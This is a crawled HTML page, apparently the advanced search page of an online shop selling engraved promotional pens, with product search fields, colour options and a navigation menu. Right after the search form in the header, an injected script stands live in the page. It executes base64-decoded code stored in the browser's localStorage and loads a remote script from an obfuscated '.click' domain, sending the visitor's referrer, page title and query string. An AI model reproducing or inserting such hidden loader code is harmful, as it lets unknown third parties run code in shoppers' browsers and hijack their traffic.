

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cosmo-pen.eu/en/catalogsearch/advanced/
body_size: 10599
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fen\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fstatic\u002Fversion1768775507\u002Ffrontend\u002FKS\u002Fgadzety\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Engraved advertising pens Advanced Search"/>
<meta name="description" content="We offer a wide selection of advertising pens with engraving. We provide short lead times, attractive prices and high quality of marking"/>
<meta name="keywords" content="pen, metal, advertising, with engraving, for companies, promotion"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="google-site-verification=VF-X2_brPMEa_ywC5cEC6kqAi4uXoxO7HkR1uMg5_Zg"/>
<title>Engraved advertising pens Advanced Search</title>
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/css/slick.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/css/slick-theme.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/Rootways_Megamenu/css/rootmenu.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" />
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/js/jquery.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/js/main.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/js/slick.min.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/js/swiper.min.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/js/how_to_order.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/js/back-to-top.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/Mageplaza_GdprPro/js/cookie.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/Rootways_Megamenu/js/rootmenu.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.cosmo-pen.eu/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.cosmo-pen.eu/media/favicon/default/favicon.png" />
<link rel="alternate" hreflang="pl" href="https://www.cosmo-pen.eu/pl/" />
<link rel="alternate" hreflang="en" href="https://www.cosmo-pen.eu/en/" />
<link rel="alternate" hreflang="x-default" href="https://www.cosmo-pen.eu/" />
<link rel="canonical" href="https://www.cosmo-pen.eu/en/" />


<meta name="google-site-verification" content="VF-X2_brPMEa_ywC5cEC6kqAi4uXoxO7HkR1uMg5_Zg" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2ZG37FF');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DEFBLG3NC8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DEFBLG3NC8');
</script>        <link rel="stylesheet" type="text/css" media="all" href="https://www.cosmo-pen.eu/media/rootways/megamenu/menu_en.css">

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-DEFBLG3NC8"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/images/loader-2.gif"}}'
        id="html-body" class="catalogsearch-advanced-index page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".cosmo\u002Dpen.eu",
                "secure": false,
                "lifetime": "14400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><a id="back-to-top" href="#" class="btn btn-primary back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span>Do góry</a>
<script type="text/x-magento-init">
{
    "*": {
        "backToTop": {}
    }
}
</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-EUR">
                    <span>EUR - Euro</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                                                                <li class="currency-PLN switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cosmo-pen.eu\/en\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2NhdGFsb2dzZWFyY2gvYWR2YW5jZWQv"}}'>PLN - Polish Zloty</a>
                        </li>
                                                </ul>
        </div>
    </div>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-en">
                    <span>EN</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-pl switcher-option">
                            <a href="https://www.cosmo-pen.eu/en/stores/store/redirect/___store/pl/___from_store/en/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2NhdGFsb2dzZWFyY2gvYWR2YW5jZWQv/">
                                PL                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Phone: +48 507 087 003'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.cosmo-pen.eu/en/customer/account/login/referer/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2NhdGFsb2dzZWFyY2gvYWR2YW5jZWQvaW5kZXgv/"        >Sign In</a>
</li>
<li><a href="https://www.cosmo-pen.eu/en/customer/account/create/" id="idjLsqwhn3" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.cosmo-pen.eu/en/"
    title="promotional&#x20;COSMO&#x20;pens&#x20;with&#x20;engraving"
    aria-label="store logo">
    <img src="https://www.cosmo-pen.eu/media/logo/default/logo-cosmo-pen.png"
         title="promotional&#x20;COSMO&#x20;pens&#x20;with&#x20;engraving"
         alt="promotional&#x20;COSMO&#x20;pens&#x20;with&#x20;engraving"
            width="500"            height="80"    />
</a>
<style>
    .minicart-wrapper .action.showcart:before {
    display: none;
}
</style>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.cosmo-pen.eu/en/checkout/cart/"
       data-bind="scope: 'minicart_content'">
<i class="fas fa-shopping-cart" style="color: white; font-size: 32px;"></i>
<span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.cosmo-pen.eu\/en\/checkout\/cart\/","checkoutUrl":"https:\/\/www.cosmo-pen.eu\/en\/checkout\/","updateItemQtyUrl":"https:\/\/www.cosmo-pen.eu\/en\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.cosmo-pen.eu\/en\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.cosmo-pen.eu\/en\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"1","agreementIds":["2","4"],"customerLoginUrl":"https:\/\/www.cosmo-pen.eu\/en\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2NhdGFsb2dzZWFyY2gvYWR2YW5jZWQvaW5kZXgv\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.cosmo-pen.eu\/en\/captcha\/refresh\/","isRequired":false,"timestamp":1769231193}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fstatic\u002Fversion1768775507\u002Ffrontend\u002FKS\u002Fgadzety\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.cosmo-pen.eu/en/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.cosmo-pen.eu/en/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.cosmo-pen.eu/en/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=TQ49Q0C]{text-align:center;margin:5px 0;padding:0}</style><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="TQ49Q0C" data-decoded="true">
<form class="form search advanced" action="https://www.cosmo-pen.eu/en/catalogsearch/advanced/result/" method="get" id="form-validate">
<fieldset class="fieldset">
    <legend class="legend"><span>Search Settings</span></legend><br>
    <div class="field-row">
                        <div class="field sku">
            <div class="control">
                                <input type="text" name="sku" id="sku" value="" title="SKU" class="input-text validate-length maximum-length-64" maxlength="128" placeholder="SKU">



                            </div>
        </div>
                    <div class="field description">
            <div class="control">
                                <input type="text" name="description" id="description" value="" title="Description" class="input-text " maxlength="128" placeholder="Name/tag/key word">



                            </div>
        </div>
                    <div class="field price">
            <div class="control">
                

<div class="range-price-fields">
    <div class="field">
        <div class="input-container">
            <input name="price[from]" value="" id="price" title="Price" class="input-text input-field" placeholder="Price from" type="text" maxlength="128" data-validate="{number:true, 'validate-not-negative-number':true, 'less-than-equals-to':'#price_to'}">
        </div>
    </div>

    <div class="field">
        <div class="input-container">
            <input name="price[to]" value="" id="price_to" title="Price" class="input-text input-field" placeholder="Price to" type="text" maxlength="128" data-validate="{number:true, 'validate-not-negative-number':true, 'greater-than-equals-to':'#price'}">
        </div>
    </div>

    <div class="field">
        <div class="label-container">
            <label class="addafter" for="price_to">
                EUR            </label>
        </div>
    </div>
</div>

                    </div>
        </div>
                    <div class="field manufacturer">
            <div class="control">
                                        <select name="manufacturer" id="manufacturer" class="multiselect" title="Manufacturer" size="1" style="color: gray;"><option value="">Choose Manufacturer</option><option value="4">Millenium</option><option value="36">Bluecollection</option></select>                                    </div>
        </div>
                    <div class="field colors">
            <div class="control">
                                        <select name="colors" id="colors" class="multiselect" title="Color" size="1" style="color: gray;"><option value="">Choose Color</option><option value="37">aquamarine</option><option value="38">beige</option><option value="39">white</option><option value="40">sky-blue</option><option value="41">claret</option><option value="42">brown</option><option value="43">black</option><option value="44">red</option><option value="45">violet</option><option value="46">graphite</option><option value="47">navy blue</option><option value="48">natural</option><option value="49">blue</option><option value="50">orange</option><option value="51">transparent</option><option value="52">pink</option><option value="53">celadon</option><option value="54">silver</option><option value="55">turuqoise</option><option value="56">champagne</option><option value="57">gray</option><option value="58">green</option><option value="59">light green</option><option value="60">gold</option><option value="61">yellow</option><option value="62">other</option><option value="63">dark green</option><option value="64">dark blue</option><option value="65">dark violet</option><option value="66">light purple</option><option value="67">magenta</option><option value="68">purple</option><option value="69">khaki</option><option value="70">multicolored</option><option value="71">olive</option><option value="72">copper</option><option value="73">ashen</option><option value="74">sand</option><option value="75">light brown</option><option value="76">citric</option><option value="77">light pink</option><option value="78">light sky-blue</option><option value="79">ivory color</option><option value="80">honey color</option><option value="81">sea color</option><option value="82">lime</option></select>                                    </div>
        </div>
        



<style>
  /*  .field-row {
        display: flex;
        align-items: flex-end;
    } 

    .range-price-fields {
        display: flex;
        flex-wrap: nowrap;
        width: 100%;
        padding-bottom: 0px;
    } 

    .field {
        margin-right: 5px;

    } */
    
    .search-button {
        margin-left: auto;
        margin-bottom: 0px;
        
    }

    

/* Domyślny kolor przycisku */
div.search-button .action.search.primary {
    background-color: #007000; /* Zielony */
}

/* Kolor przycisku po najechaniu myszką */
div.search-button .action.search.primary:hover {
    background-color: #005000; /* Ciemniejszy zielony */
}

/* Kolor przycisku po kliknięciu */
div.search-button .action.search.primary:active {
    background-color: #003000; /* Jeszcze ciemniejszy zielony */
}
</style>

<div class="field-row">
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
    
    <div class="search-button">
        <button type="submit" class="action search primary" title="Search">
            <span>Search</span>
        </button>
    </div>
</div>
</div>
</fieldset>
</form>

<script>require([
    "jquery",
    "mage/mage",
    "mage/validation"
], function($){
    $('#form-validate').mage('validation', {
            errorPlacement: function (error, element) {
                var parent = element.parent();
                if (parent.hasClass('range')) {
                    parent.find(this.errorElement + '.' + this.errorClass).remove().end().append(error);
                } else {
                    error.insertAfter(element);
                }
            },
            messages: {
                'price[to]': {'greater-than-equals-to': 'Please\u0020enter\u0020a\u0020valid\u0020price\u0020range.'},
                'price[from]': {'less-than-equals-to': 'Please\u0020enter\u0020a\u0020valid\u0020price\u0020range.'}
            }
        });
});</script><script>
require(['jquery', 'mage/translate'], function ($) {
    $(function () {
        var inputId = 'colors_to';
        $('#' + inputId).attr('placeholder', 'cena od ?');

        var placeholderText = $.mage.__('Nazwa/tag/słowo kluczowe');
        $('#description').attr('placeholder', placeholderText);
    });
});
</script>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                                <div class="page-main">
            <nav class="rootmenu" data-action="navigation">
            <ul id="rw-menutop" class="mobile-sub rootmenu-list">
                                    <li>
                        <a                                 href="https://www.cosmo-pen.eu/en/"
                                title="Home">
                            <span class="fa fa-home homeicon"></span>
                            <em>Home</em>
                        </a>
                    </li>
                                    <li class="nav-1&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/en/seria-cosmo">
                            SERIA COSMO                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-1-1 category-item"><a href="https://www.cosmo-pen.eu/en/seria-cosmo/cosmo">COSMO</a></li><li class="nav-1-2 category-item"><a href="https://www.cosmo-pen.eu/en/seria-cosmo/cosmo-slim">COSMO SLIM</a></li><li class="nav-1-3 category-item"><a href="https://www.cosmo-pen.eu/en/seria-cosmo/cosmo-tp">COSMO TP</a></li><li class="nav-1-4 category-item"><a href="https://www.cosmo-pen.eu/en/seria-cosmo/dlugopisy-cosmo-rubber">COSMO RUBBER</a></li></ul>                    </li>
                                                        <li class="nav-2&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/en/seria-bello">
                            SERIA BELLO                           <span class="roottag">
                                        <em class="rootmenutag" style="background-color: #d12714">
                                            HIT !
                                        </em>
                                    </span>                        </a>
                        <ul class="rootmenu-submenu "><li class="nav-2-1 category-item"><a href="https://www.cosmo-pen.eu/en/seria-bello/bello">BELLO</a></li><li class="nav-2-2 category-item"><a href="https://www.cosmo-pen.eu/en/seria-bello/bello-beauty">BELLO BEAUTY</a></li></ul>                    </li>
                                                        <li class="nav-3&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/en/seria-bond">
                            SERIA BOND                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-3-1 category-item"><a href="https://www.cosmo-pen.eu/en/seria-bond/bond">BOND</a></li><li class="nav-3-2 category-item"><a href="https://www.cosmo-pen.eu/en/seria-bond/bond-tp">BOND TP</a></li></ul>                    </li>
                                                        <li class="nav-4&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/en/seria-mooi">
                            SERIA MOOI                                                   </a>
